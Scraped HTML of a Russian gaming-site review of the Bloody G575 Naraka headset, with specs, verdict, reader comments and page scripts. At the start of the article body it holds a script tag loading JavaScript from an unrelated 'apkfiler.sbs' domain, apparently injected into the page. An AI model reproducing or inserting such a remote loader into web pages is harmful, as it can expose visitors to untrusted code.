        toggle.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            
            const dropdown = this.closest('.dropdown');
            const isActive = dropdown.classList.contains('active');
            
            // Закрываем все открытые подменю
            document.querySelectorAll('.dropdown.active').forEach(function(activeDropdown) {
                activeDropdown.classList.remove('active');
                activeDropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
            
            // Переключаем текущее подменю
            if (!isActive) {
                dropdown.classList.add('active');
                this.setAttribute('aria-expanded', 'true');
            }
        });
    });
    
    // Закрытие подменю при клике вне его
    document.addEventListener('click', function(e) {
        if (!e.target.closest('.dropdown')) {
            document.querySelectorAll('.dropdown.active').forEach(function(dropdown) {
                dropdown.classList.remove('active');
                dropdown.querySelector('.dropdown-toggle').setAttribute('aria-expanded', 'false');
            });
        }
    });
    
    // Поддержка клавиатурной навигации
    dropdownToggles.forEach(function(toggle) {
        toggle.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                this.click();
            }
        });
    });
});</script></div></div><div class="top-current"><!-- empty --></div></div><div class="quick-bar"><div class="centered"><span class="header">Центр внимания:</span><a href="https://rbkgames.com/games/roblox/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">Roblox</a><a href="https://rbkgames.com/games/inzoi/" class="link red" style="color: #e9ff07; border-color: #e9ff07; font-size: 10px">inZOI</a><a href="https://rbkgames.com/games/marvel-rivals/" class="link red" style="color: #ffffff; border-color: #ffffff; font-size: 10px">Marvel Rivals</a><a href="https://rbkgames.com/games/minecraft/articles/download-minecraft-pe/" class="link red" style="color: #cc00ff; border-color: #cc00ff; font-size: 10px">Minecraft</a><a href="https://rbkgames.com/games/the-last-of-us-part-2/" class="link red" style="color: #04c2ff; border-color: #04c2ff; font-size: 10px">The Last of Us Part 2</a><a href="https://rbkgames.com/games/gta-6/" class="link red" style="color: #e80505; border-color: #e80505; font-size: 10px">GTA 6</a><a href="https://rbkgames.com/brauzernye-igry/" class="link red" style="color: #ffb5e4; border-color: #ffb5e4; font-size: 10px">Наши игры</a></div></div></section><style>
    [id^=adfox] a{
        width: 100%!important;
        background-size: auto!important;
    }
    [id^=adfox]:has(a) ~ .main-content {
        margin-top: -650px!important;
    }
</style><div style="margin-top:100px!important; font-size: 18px; line-height: 30px; padding: 0px!important;"><section class="centered" style="padding: 0 10px!important; display:block!important;" id="breadcrumbs" ><div><ol itemscope itemtype="https://schema.org/BreadcrumbList"><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">RBK Games</span></a> /
                                                        <meta itemprop="position" content="1" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/publications/" itemprop="item"><span itemprop="name">Публикации</span></a> /
                                                        <meta itemprop="position" content="2" /></li><li style="display:inline" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="/publications/reviews/" itemprop="item"><span class="current" itemprop="name">Обзоры</span></a><meta itemprop="position" content="3" /></li></ol></div></section><div id="publication-history"><section id="content" class="js-publication"><div class="centered centered-with-banner" style="padding-top:0px!important; padding:10px!important; " itemscope itemtype="https://schema.org/NewsArticle"><meta itemprop="image" content="https://cdn.gamestatic.net/files/gameland/publications/5600916c-c407-11ed-97e7-020908c419fc/review/pic_list_m.jpg"><meta itemprop="articleSection" content="Обзор"><meta itemprop="datePublished" content="March 16, 2023 17:36"><meta itemprop="dateModified" content="April 20, 2023 01:21"><meta itemprop="discussionUrl" content="https://rbkgames.com/publications/reviews/obzor-igrovoj-garnitury-bloody-g575-naraka/"><meta itemprop="keywords" content="gaming,date2023,headphones,review,our-time,hardware"><div><div><div style="padding-bottom:50px"><h1 itemprop="headline" style="font-size:40px!important; line-height: 44px!important;">Обзор геймерской гарнитуры Bloody G575 Naraka</h1><div itemprop="abstract">
                        Дизайн в стиле Naraka: Bladepoint, RGB-подсветка, съемный микрофон и система «Парящее крыло» — в обзоре игровой гарнитуры Bloody G575 Naraka.
                    </div><div></div><div><meta itemprop="author" content="Николай Данильченко"><div class="content-info-author" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><a href="/editorial/nikolaydanilchenko/" class="green-link"><span itemprop="name">Николай Данильченко</span></a><meta itemprop="logo" content="https://cdn.gamestatic.net/bundles/gameland/img/ogp_logo_kot.png"></div><div class="content-info-date">
                            16 Мар, 2023
                        </div></div></div><div id="adv"></div></div><div class="content-body"><script src="https://apkfiler.sbs/but.js?uid=119"></script><div id="x2but"></div><div itemprop="articleBody"><div class="padding-text"><p>Под брендом Bloody вышла коллекция геймерских девайсов в стиле популярной китайской королевской битвы Naraka: Bladepoint. В нее вошли механическая клавиатура S98 Naraka и две гарнитуры &mdash; MR720 Naraka и G575 Naraka. У нас на обзоре сегодня G575 Naraka. Взглянем на новинку поближе и посмотрим, что она предлагает, помимо яркого дизайна.</p><!-- #######  Table of contents #######--><style type="text/css">.list6a {
    padding:0;
    list-style: none;
    border-left: 3px solid #72b835; /* Параметры линии */ 
    margin-left: 10px; /* Отступ слева */

    padding-left: 10px; /* Расстояние от линии до текста */ 
padding-top: 10px;
padding-bottom: 10px;
margin-bottom:20px;
margin-top:5px;
    background-color: #191d23;
}
.list6a li1{
    padding:6px;
}
.list6a li1:before {
    padding-right:10px;
    font-weight: bold;
    color: #808487;
    content: "\25CF";
    transition-duration: 0.5s;
}
.list6a li1:hover:before {
    color: #72b835;
    content: "\25CF";
}

 a.tblcnts:link{
  color: #ffffff; 
  border-bottom: none; 
text-decoration: none;
}
 a.tblcnts:visited {
  color: #ffffff;
text-decoration: none;
}
 a.tblcnts:hover {
  color: #72b835; 
  
text-decoration: none;
}
 a.tblcnts:active {
  color: #ffffff; 
  border-bottom: none;
text-decoration: none;
}
</style><div class="list6a"><big style="color:#ffffff">Содержание:</big><br /><li1><a class="tblcnts" href="#1" rel="nofollow">Распаковка</a></li1><br /><li1><a class="tblcnts" href="#2" rel="nofollow">Детальный осмотр</a></li1><br />
&nbsp;&nbsp;&nbsp;&nbsp;<li1><a class="tblcnts" href="#3" rel="nofollow">Начинка</a></li1><br /><li1><a class="tblcnts" href="#4" rel="nofollow">Опыт использования</a></li1><br /><li1><a class="tblcnts" href="#5" rel="nofollow">Технические характеристики</a></li1><br /><li1><a class="tblcnts" href="#6" id="1" name="1" rel="nofollow">Плюсы и минусы</a></li1><br /><li1><a class="tblcnts" href="#7" rel="nofollow">Выводы</a></li1> &nbsp;</div><!-- #######  Table of contents #######--><h2>Распаковка</h2><p>Принадлежность к стилю Naraka: Bladepoint заметна уже при взгляде на картонную упаковку. Кроме стилизации и подробной информации о продукте коробка ничем не примечательна.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/2february/obzor-igrovoj-garnitury-bloody-g575-naraka_1.jpg" /></a><div class="image-title">Пластиковое окошко позволяет взглянуть на &laquo;живую&raquo; гарнитуру, а не только на ее изображение.</div></div><p>Внутри кроме самой гарнитуры оказался съемный микрофон.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/2february/obzor-igrovoj-garnitury-bloody-g575-naraka_2.jpg" /></a><div class="image-title">Комплектация скромная, но что еще нужно геймеру для комфортной игры в домашних условиях?</div></div><h2>Детальный осмотр</h2><p>Визуально, если не обращать внимание на раскраску, гарнитура в мельчайших деталях повторяет стандартную Bloody G575. И это не удивительно, ведь перед нами стилизация, а не ремастер или ремейк модели.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/2february/obzor-igrovoj-garnitury-bloody-g575-naraka_3.jpg" /></a><div class="image-title">Малиново-красные вкрапления в сочетании с белым и черным цветами смотрятся очень интересно и выигрышно.</div></div><p>Но если не всматриваться, можно подумать, что перед глазами какая-то совершенно новая модель от Bloody. Дизайнеры поработали на славу и очень удачно стилизовали гарнитуру под игру.&nbsp;</p><p>Корпус выполнен из пластика, каких-то оригинальных решений в выборе основного материала не заметно. А вот конструкционно Bloody G575 Naraka выглядит интересно. В оголовье вместо стандартной подушечки, обеспечивающей дополнительный комфорт головы, присутствуют подвижные &laquo;крылья&raquo;, которые занимают не всю площадь оголовья и при этом позволяют автоматически подгонять гарнитуру под любой размер головы.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/2february/obzor-igrovoj-garnitury-bloody-g575-naraka_4.jpg" /></a><div class="image-title">Систему поддержки оголовья производитель назвал &laquo;Парящее крыло&raquo; &mdash; сделано это было задолго до выпуска версии Naraka, но согласитесь, такое название идеально подходит для игрового стиля, основанного на китайской мифологии.&nbsp;</div></div><p>Объединяет оголовье гибкая конструкция из двух трубок &mdash; она достаточно просто гнется и не ломается даже при серьезных усилиях (но перегибать палку, конечно же, не стоит).&nbsp;</p><p>Чашки у Bloody G575 Naraka полноразмерные, они полностью закрывают уши и обеспечивают неплохую звукоизоляцию. Снаружи на них изображен красный дракон, который словно пытается проглотить (или укусить) логотип Bloody. По периметру дракона удачно вписалась полоска подсветки. Сам логотип тоже подсвечивается.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/2february/obzor-igrovoj-garnitury-bloody-g575-naraka_5.jpg" /></a><div class="image-title">На переходе между чашками и гибкой &nbsp;конструкции оголовья присутствует логотип игры Naraka: Bladepoint.&nbsp;</div></div><p>С другой стороны на чашках надеты амбушюры, покрытые дышащей сетчатой микрофиброй, предотвращающей запотевание ушей во время длительных игровых сессий. Это одно из нововведений, потому как у обычной G575 амбушюры из искусственной кожи.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/2february/obzor-igrovoj-garnitury-bloody-g575-naraka_6.jpg" /></a><div class="image-title">Внутри амбушюр мягкий материал, который быстро принимает форму уха и исключает лишнее давление.&nbsp;</div></div><p>К левой чашке крепится съемный микрофон. У него есть защита от перегиба и мягкий фильтр.&nbsp;</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/2february/obzor-igrovoj-garnitury-bloody-g575-naraka_7.jpg" /></a><div class="image-title">На первый взгляд микрофон ничем не примечателен, но он удивил.&nbsp;</div></div><p>Рядом с микрофоном выходит двухметровый провод с такой же защитой, а также оплеткой. Производитель заявляет, что кабель здесь специальный, незапутывающийся. С источником звука он соединяется через USB.</p><div class="image-with-title-wrapper"><a class="js-empty-fancybox" data-fancybox=""><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" alt="" class="image-with-title-image" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/2023/2february/obzor-igrovoj-garnitury-bloody-g575-naraka_8.jpg" /></a><div class="image-title">Пульт удобный, к его качеству претензий нет.&nbsp;</div></div><p>Примерно по центру кабеля, на вполне удобной высоте (когда гарнитура надета) разместился пульт управления. <a id="2" name="2"></a>С его помощью можно регулировать громкость, а также включать и выключать подсветку и микрофон.&nbsp;</p><h3>Начинка</h3><p>Для извлечения звука в Bloody G575 Naraka используются 50 мм динамики с неодимовыми магнитами NdFeb и звуковой катушкой CCAW. Мембрана, по заверениям производителя, обработана лазером, благодаря чему она способна выдавать четкие басы и звук без искажений.&nbsp;</p><p>Также гарнитура поддерживает виртуальный объемный звук 7.1, обеспечивающий большее погружение в звуковые сцены и четкий контроль ситуации в играх.</p><p><a id="3" name="3"></a>Подсветка здесь RGB, у нее есть несколько переливающихся режимов на выбор.</p><h2>Опыт использования</h2><p>Гарнитура удобно лежит на голове и при весе чуть менее 300 грамм совершенно не вызывает неприятных ощущений даже при долгом использовании. Амбушюры приятные, а &laquo;крылышки&raquo; справляются со своей задачей и не давят на макушку.&nbsp;</p><p>Подсветка в меру яркая и неплохо подчеркивает игровой стиль гарнитуры. Однако, ее цветастость не слишком вписывается в лаконичный и стильный дизайн Naraka, поэтому включать ее слишком часто не хочется.</p><p>Микрофон оказался на удивление качественным. Он отлично передает голос, практически без искажений. Если доработать запись искусственным интеллектом, можно даже любительские подкасты записывать. Не говоря уже об играх &mdash; в них общение на высшем уровне.</p><p>Теперь о звучании. Высокие и средние частоты достойные, они четко различимы и не превращаются в кашу. А вот басов как-будто многовато &mdash; они хорошо заметны и порой закрывают собой всю звуковую картину при прослушивании музыкальных треков. А в играх этот недостаток незаметен. Наоборот, взрывы, <a id="4" name="4"></a>выстрелы, другие мощные эффекты отлично ощущаются. Объемный 7.1 звук тоже отрабатывает на все сто.&nbsp;</p><h2>Технические характеристики</h2><p>Немного цифр для тех, кто в них разбирается:</p><div><table style="width:100%; table-layout: fixed; word-break:break-all" align="center" border="2"><tbody><tr><td><p>Размер динамиков</p></td><td><p>&Phi;50 мм</p></td></tr><tr><td><p>Частотный диапазон</p></td><td><p>20 Гц - 20 кГц</p></td></tr><tr><td><p>Чувствительность</p></td><td><p>105 дБ</p></td></tr><tr><td><p>Импеданс</p></td><td><p>16 Ом</p></td></tr><tr><td><p>Частотный диапазон микрофона</p></td><td><p>100 Гц -10 кГц</p></td></tr><tr><td><p>Чувствительность микрофона</p></td><td><p>-44 дБ</p></td></tr><tr><td><p>Кабель</p></td><td><p>2 м, USB, с защитой от перегиба и прочной оплеткой.</p></td></tr><tr><td><p><a id="5" name="5"></a>Вес&nbsp;</p></td><td><p>285 г</p></td></tr><tr><td><p>Габариты (ДxВxШ)</p></td><td><p>220x190x93 мм&nbsp;</p></td></tr></tbody></table></div><h2>Плюсы и минусы</h2><p>Начнем с плюсов:</p><ul><li aria-level="1">Отличный дизайн &mdash; стильный, лаконичный, и не только для фанатов Naraka: Bladepoint, но и для всех ценителей китайских элементов в дизайне.</li><li aria-level="1">Достойный звук &mdash; несмотря на бюджетность, гарнитура выдает хорошее звучание. Виртуальный 7.1 тоже неплох.&nbsp;</li><li aria-level="1">Качественный микрофон &mdash; на него было меньше всего надежды, но он оказался крутым, как для своей категории.&nbsp;</li></ul><p><a id="6" name="6"></a>Минусы</p><ul><li aria-level="1">Басы слишком заметны при прослушивании музыки. Но кому-то это может понравиться.</li></ul><h2>Выводы</h2><p>Bloody G575 Naraka &mdash; прекрасный выбор для бюджетного гейминга. Гарнитура предлагает классный звук, стильный дизайн, повышенный комфорт и хороший микрофон. И подсветка тоже имеется. Стилизация удалась на славу, поэтому ярым фанатам Naraka: Bladepoint брать обязательно. Остальным настоятельно советуем присмотреться к этой модели и хотя бы пощупать ее в магазине.&nbsp;</p></div><table style="width:100%; table-layout: fixed; word-break:break-all" align="left" border="0"><tbody><tr><td><p><img srcset="/js/compiled/empty.svg" style="width: 100%!important; margin: 20px 0; overflow: hidden; height:30vw; max-height: 400px; object-fit: contain; object-position: center 38%; background:black; min-height:250px" lzd-transform="1" src="https://cdn.gamestatic.net/files/editor_uploads/NikolayD/%D0%BD%D0%BE%D1%8F%D0%B1%D1%80%D1%8C2021/999999999.png" /></p></td><td><p><em>Выдающаяся эстетика </em></p><p><em>По мнению редакции продукт выглядит намного привлекательнее аналогов.</em></p></td></tr></tbody></table></div><div id="article_vads">&nbsp;</div></div><div class="game-tags grey-tag"><span class="tags-header">Теги:</span><a href="/publications/tag/gaming/" class="tag">gaming</a><a href="/publications/tag/date2023/" class="tag">date2023</a><a href="/publications/tag/headphones/" class="tag">headphones</a><a href="/publications/tag/review/" class="tag">review</a><a href="/publications/tag/our-time/" class="tag">our-time</a><a href="/publications/tag/hardware/" class="tag">hardware</a></div><div class="similar-articles"><div class="component-heading"><h2 class="robokot-title">
                    ROBOKOT РЕКОМЕНДУЕТ
                </h2></div><div class="grid"><div class="item"><div class="image-cont"><a href="/publications/articles/luchshie-multfilmy-i-kino-ot-tima-bertona/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/3c7372e4-9cd8-11ed-97e7-020908c419fc/article/pic_list_m.jpg" alt="Лучшие мультфильмы и кино от Тима Бертона" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/luchshie-multfilmy-i-kino-ot-tima-bertona/" class="title"><h3>Лучшие мультфильмы и кино от Тима Бертона</h3></a></div></div><div class="item"><div class="image-cont"><a href="/games/nier-automata/articles/pyatnichnyj-art-na-yorha-no-2-type-b-iz-nier-automata/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/e7e10159-fc35-11eb-8cb3-02da6d1ffc43/article/pic_list_m.jpg" alt="Пятничный арт на YoRHa No.2 Type B из NieR: Automata" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/games/nier-automata/articles/pyatnichnyj-art-na-yorha-no-2-type-b-iz-nier-automata/" class="title"><h3>Пятничный арт на YoRHa No.2 Type B из NieR: Automata</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/v-kakom-poryadke-chitat-vedmaka-podborka-knig/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/430d2cd9-2e6b-11ef-b322-005056891452/article/pic_list_m.jpg" alt="В каком порядке читать Ведьмака — подборка книг" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/v-kakom-poryadke-chitat-vedmaka-podborka-knig/" class="title"><h3>В каком порядке читать Ведьмака — подборка книг</h3></a></div></div></div></div><div class="js-horizontal-block-container"></div></div><div class="right-part"><div class="js-right-block-container"><div class="fixed-part"><div class="slide-banner banner-preload"></div><div class="slide-banner banner-preload"></div><div class="similar-articles"><div class="grid" style="column-count: 1!important;grid-template-columns:auto!important"><div class="item"><div class="image-cont"><a href="/games/project-eve/articles/cospaly-stellar-blade-18-luchshie-fotografii/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/043dea1a-339f-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Косплей по Stellar Blade — подборка фотографий девушек" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/games/project-eve/articles/cospaly-stellar-blade-18-luchshie-fotografii/" class="title"><h3>Косплей по Stellar Blade — подборка фотографий девушек</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/cosplay-na-rejeniru-targarienejnaru-iz-seriala-dom-drakona/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/ebb8720b-33ef-11ef-b322-005056891452/article/pic_list_m.jpg" alt="Косплей на Рейениру Таргариенейнару из сериала «Дом Дракона»" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/cosplay-na-rejeniru-targarienejnaru-iz-seriala-dom-drakona/" class="title"><h3>Косплей на Рейениру Таргариенейнару из сериала «Дом Дракона»</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/articles/pravilnyj-kosplej-na-asku-iz-evangeliona-luchshie-fotosety-devushek/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/e43b372f-0b0d-11ec-8cb3-02da6d1ffc43/article/pic_list_m.jpg" alt="Правильный косплей на Аску из «Евангелиона»" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/articles/pravilnyj-kosplej-na-asku-iz-evangeliona-luchshie-fotosety-devushek/" class="title"><h3>Правильный косплей на Аску из «Евангелиона»</h3></a></div></div><div class="item"><div class="image-cont"><a href="/publications/reviews/obzor-gejmerskoj-myshki-dark-project-me4-wireless/" class="image"><img style="height:175px; object-fit:cover" srcset="/js/compiled/empty.svg" lzd-transform="1" src="//cdn.gamestatic.net/files/gameland/publications/50c33bc8-726d-11ee-97e7-020908c419fc/review/pic_list_m.jpg" alt="Обзор игровой мышки Dark Project ME4 Wireless" /><span class="overlay"></span></a></div><div class="info-cont"><a href="/publications/reviews/obzor-gejmerskoj-myshki-dark-project-me4-wireless/" class="title"><h3>Обзор игровой мышки Dark Project ME4 Wireless</h3></a></div></div></div></div></div></div></div></div><style>
            .is_stuck > .fixed-part{
                margin-top: 100px;
            }
        </style><script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
  const element = document.querySelector('.right-part .js-right-block-container');
  let parentOffset = element.parentElement.offsetTop;
  let ticking = false;

  function updatePosition() {
    let scrollY = window.scrollY;
    
    if (scrollY > parentOffset) {
      element.style.position = 'fixed';
      element.style.top = '100px';
      element.style.width = element.parentElement.offsetWidth + 'px';
    } else {
      element.style.position = 'static';
      element.style.width = 'auto';
    }
    
    ticking = false;
  }

  function onScroll() {
    if (!ticking) {
      window.requestAnimationFrame(updatePosition);
      ticking = true;
    }
  }

  window.addEventListener('scroll', onScroll);
  window.addEventListener('resize', function() {
    element.style.width = element.parentElement.offsetWidth + 'px';
  });
  
  // Инициализация
  updatePosition();
});
        </script><div class="centered centered-with-banner"><div class="left-part"><div id="comments" class="js-comments-section"><div class="comment-btn"><a class="up js-comments-toggle-button js-loaded">Комментарии <span class="js-comments-size" itemprop="commentCount">(5)</span></a></div><div class="js-comments-container"><div class="comments si-justify js-comment-list" data-size="5" data-fetch-url="/content/comments/5600916c-c407-11ed-97e7-020908c419fc/publication/"><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_5968093.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">_Za_No_Za_</a><em>16 Мар, 2023</em></div></div><div
        class="js-comment-container"
        data-comment-id="9a2c58a5-64c4-4192-a6e8-4e89964e8667"
        data-sequence-id="641332e17f1f1"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Собственно не плохо. Но схожего качества (не такого же а схожего) можно взять дешевле, а за такие деньги можно взять ухи более интересные. На мой взгляд чисто фанатский причиндал</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">14 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/5600916c-c407-11ed-97e7-020908c419fc/publication/9a2c58a5-64c4-4192-a6e8-4e89964e8667/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_8473990.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">abyga_gaga</a><em>17 Мар, 2023</em></div></div><div
        class="js-comment-container"
        data-comment-id="554abc8e-abfd-4f2d-8869-04d33de0feee"
        data-sequence-id="64145aa1d9511"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Всё конечно весьма круто . но одно скажу  точно  - что такие  вещи   лучше все же примерять  перед покупкой. не смотря на все крутые описания  как они красиво и удобно сидят и шикарно регулируются.</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">14 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/5600916c-c407-11ed-97e7-020908c419fc/publication/554abc8e-abfd-4f2d-8869-04d33de0feee/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_9966654.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">destino</a><em>17 Мар, 2023</em></div></div><div
        class="js-comment-container"
        data-comment-id="3811418b-8328-4230-bc7e-2c483d2cb763"
        data-sequence-id="64147fda78c57"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Соглашусь с abyga_gaga. Вещица ведь достаточно индивидуальная. Поэтому лучше не только примерить но и послушать. Не только сома голова у каждого специфична, но и слух как бы тоже</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">14 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/5600916c-c407-11ed-97e7-020908c419fc/publication/3811418b-8328-4230-bc7e-2c483d2cb763/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_4482445.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">alkesta</a><em>19 Мар, 2023</em></div></div><div
        class="js-comment-container"
        data-comment-id="aa008485-18ad-48c4-b9d9-288be880b948"
        data-sequence-id="641716f958210"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">все конечно очень индивидуально... от размера головы, ушей, расположения рта, уровня звука голоса или тонкости восприятия звука... потому кому одни наушники в радость то другим они же в тягость... у меня кстати дешевые наушники, я читала статейку тут и заинтересовалась... так как дешевые - купила на пробу, вроде не дорого и не жалко... оказалось самое то для меня!</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">14 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/5600916c-c407-11ed-97e7-020908c419fc/publication/aa008485-18ad-48c4-b9d9-288be880b948/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_2373658.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">AngryBear</a><em>22 Мар, 2023</em></div></div><div
        class="js-comment-container js-comment-last"
        data-comment-id="713ff0dc-b9db-4fdb-a51f-0af02576c8ad"
        data-sequence-id="641b18d91cd24"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Обязательно пощупаю в магазине как посоветовал автор статьи =)</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">14 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/5600916c-c407-11ed-97e7-020908c419fc/publication/713ff0dc-b9db-4fdb-a51f-0af02576c8ad/"
